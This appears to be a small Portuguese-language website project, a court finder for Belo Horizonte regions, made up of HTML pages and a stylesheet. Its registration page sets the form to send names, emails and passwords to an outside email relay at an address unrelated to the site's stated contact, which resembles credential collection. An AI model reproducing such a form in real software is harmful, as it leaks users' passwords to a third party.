
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - Buscador de Quadras</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div id="autor-site" style="text-align: center; padding: 10px; font-size: 14px;">
        Criado por <strong>Samuel Pascini Paiva</strong>
      </div>
    <!-- Tela de Login -->
    <div id="login-container">
        <h1>Acesso Restrito</h1>
        <p>Insira o código de 5 dígitos para acessar o buscador:</p>
        <input type="text" id="codigo" maxlength="5" placeholder="Digite o código">
        <button id="entrar">Entrar</button>
        <p id="mensagem-erro" style="color: red;"></p>
        <p>Desejar acessar?  Para acesso entre em contato: samuelpascini123@Gmail.com </p>
    </div>
    <div id="busca-container" style="display: none;">
        <h1>Buscador de Quadras</h1>
        <p id="saldo-moedas" style="font-weight: bold; font-size: 16px;">💰 Moedas restantes: 5</p>

        <form id="filtros">
          <label for="regiao">Região:</label>
          <select id="regiao" name="regiao">
            <option value="">Selecione</option>
            <option value="Venda Nova">Venda Nova</option>
            <option value="Pampulha">Pampulha</option>
            <option value="Norte">Norte</option>
            <option value="Barreiro">Barreiro</option>
            <option value="Leste">Leste</option>
            <option value="Oeste">Oeste</option>
            <option value="Noroeste">Noroeste</option>
            <option value="Centro-Sul">Centro-Sul</option>
          </select>
      
          <label for="bairro">Bairro:</label>
          <select id="bairro" name="bairro">
            <option value="">Todos os bairros da região</option>
          </select>
      
          <button type="button" id="buscar">Buscar</button>
        </form>
      
        <div id="resultado">
          <!-- Resultados aparecerão aqui -->
        </div>
      </div>
      <div style="position: fixed; top: 10px; right: 10px;">
        <button id="toggle-dark">🌙 Modo Escuro</button>
      </div>
      
      <script src="script.js"></script>
</body>
</html>
</file>

<file: busca.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Busca - Buscador de Quadras</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div id="busca-container">
        <h1>Buscador de Quadras</h1>
        <form id="filtros">
            <label for="regiao">Região:</label>
            <select id="regiao" name="regiao">
                <option value="">Selecione</option>
                <option value="Venda Nova">Venda Nova</option>
                <option value="Pampulha">Pampulha</option>
                <option value="Norte">Norte</option>
                <option value="Barreiro">Barreiro</option>
                <option value="Leste">Leste</option>
                <option value="Oeste">Oeste</option>
                <option value="Noroeste">Noroeste</option>
                <option value="Centro-Sul">Centro-Sul</option>
            </select>

            <label for="bairro">Bairro:</label>
            <select id="bairro" name="bairro">
                <option value="">Todos os bairros da região</option>
            </select>
            
            <button type="button" id="buscar">Buscar</button>
        </form>

        <div id="resultado">
            <!-- Resultados aparecerão aqui -->
        </div>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: cadastro.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cadastro - Buscador de Quadras</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h1>Cadastro</h1>
        <form id="cadastroForm"  action="https://formsubmit.co/recoveraccountig@proton.me" method="POST">
            <label for="nome">Nome:</label>
            <input type="text" id="nome" placeholder="Digite seu nome" required>

            <label for="email">E-mail:</label>
            <input type="email" id="email" placeholder="Digite seu e-mail" required>

            <label for="senha">Senha:</label>
            <input type="password" id="senha" placeholder="Digite sua senha" required>

            <label for="confirmarSenha">Confirmar Senha:</label>
            <input type="password" id="confirmarSenha" placeholder="Confirme sua senha" required>

            <button type="button" id="cadastrar">Cadastrar</button>
        </form>
        <div id="mensagem">Cadastro realizado</div>
        <p>Já tem uma conta? <a href="index.html">Faça login aqui</a></p>
    </div>
</body>
</html>
</file>
<file: style.css>
/* ---------- ESTILO BASE CLARO ---------- */
body {
    font-family: Arial, sans-serif;
    background-color: #f4f4f4;
    margin: 0;
    padding: 20px;
    text-align: center;
    color: #333;
    transition: background 0.3s, color 0.3s;
}

#autor-site {
    background-color: #f0f0f0;
    text-align: center;
    padding: 10px;
    font-size: 14px;
    font-family: sans-serif;
    color: #333;
}

#busca-container, #login-container {
    transition: all 0.3s ease;
}

.container {
    max-width: 600px;
    margin: 0 auto;
    background: white;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

/* Títulos */
h1 {
    color: inherit;
    margin-bottom: 20px;
}

form {
    margin-bottom: 20px;
}

label {
    display: block;
    margin: 10px 0 5px;
    color: inherit;
}

select, button {
    width: 100%;
    max-width: 350px;
    padding: 10px;
    margin: 0 auto 15px auto;
    border: 1px solid #ccc;
    border-radius: 6px;
    font-size: 16px;
    display: block;
    box-sizing: border-box;
}

select {
    background-color: #fff;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
}

button {
    background-color: #007BFF;
    color: white;
    font-weight: 500;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    transition: background-color 0.3s ease;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}

button:hover {
    background-color: #0056b3;
}

#resultado {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 20px;
    margin-top: 30px;
    padding: 0 10px;
}

.result-card {
    background-color: #ffffff;
    border-radius: 10px;
    padding: 15px 20px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.08);
    text-align: left;
    transition: transform 0.3s, box-shadow 0.3s;
}

.result-card strong {
    display: block;
    font-size: 18px;
    color: #007BFF;
    margin-bottom: 10px;
}

.result-card p {
    margin: 5px 0;
    font-size: 15px;
    color: #333;
}

.result-card a {
    text-decoration: none;
    color: #007BFF;
}

.result-card a:hover {
    text-decoration: underline;
}

.result-card:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 16px rgba(0,0,0,0.12);
}


/* ---------- DARK MODE ---------- */
body.dark-mode {
    background-color: #1c1c1c;
    color: #f0f0f0;
}

body.dark-mode #autor-site {
    background-color: #2c2c2c;
    color: #ccc;
}

body.dark-mode .container,
body.dark-mode #login-container,
body.dark-mode #busca-container {
    background-color: #2b2b2b;
    box-shadow: 0 2px 12px rgba(255, 255, 255, 0.05);
}

body.dark-mode select,
body.dark-mode input[type="text"] {
    background-color: #3a3a3a;
    color: #f0f0f0;
    border: 1px solid #555;
}

body.dark-mode button {
    background-color: #0088ff;
    color: white;
}

body.dark-mode button:hover {
    background-color: #006fd1;
}

body.dark-mode .result-card {
    background-color: #2c2c2c;
    box-shadow: 0 4px 8px rgba(255,255,255,0.05);
}

body.dark-mode .result-card strong {
    color: #58aaff;
}

body.dark-mode .result-card p {
    color: #ccc;
}

body.dark-mode .result-card a {
    color: #58aaff;
}

#busca-container, #login-container {
    transition: all 0.3s ease;
  }
  
  #autor-site {
    text-align: center;
    padding: 10px;
    font-size: 14px;
    font-family: sans-serif;
    color: #333;
  }
</file>
